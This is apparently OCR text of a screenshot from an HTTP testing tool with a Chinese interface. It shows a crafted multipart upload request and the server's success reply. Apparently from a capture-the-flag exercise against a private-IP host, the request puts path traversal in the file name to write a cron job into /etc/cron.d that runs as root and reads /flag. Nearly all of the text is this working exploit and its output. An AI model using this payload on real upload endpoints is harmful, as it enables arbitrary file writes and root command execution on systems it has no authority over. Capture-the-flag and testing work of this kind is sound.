 12 3 4 5
发送请求 强制 HTTPS 历史 爆破示例
生
Request 数据包扫描 美化 热加载 构造请求
1 POST /upload HTTP/1.1
2 Host ? : 192.168.183.1:52913
3 Accept: */*
4 Origin: http://192.168.183.1:52913
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Referer: http://192.168.183.1:52913/ccd14bfa-33a9-328e-85ad-f5bb028f4d4c
9 Content-Length auto : 217
10 Content-Type: multipart/form-data; boundary=--abc
11
12 ----abc
13 Content-Disposition: form-data; name="file"; filename="../etc/cron.d/testt"
14 Content-Type: application/octet-stream
15
16 */1 * * * * root cat /flag | xargs -I {} touch /{}
17
18 ----abc--
71bytes / 930ms 美化 编码 请输入定位响应 详情
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=UTF-8
3 Date: Tue, 08 Jul 2025 06:38:30 GMT
4 Content-Length: 74
5
6 { "message": "File uploaded successfully: /uploads/../etc/cron.d/testt" }
7
远端地址:192.168.183.1:52913; 响
应时间:930ms; 总耗时:930ms; UR
L:http://192.168.183.1:52913/upl...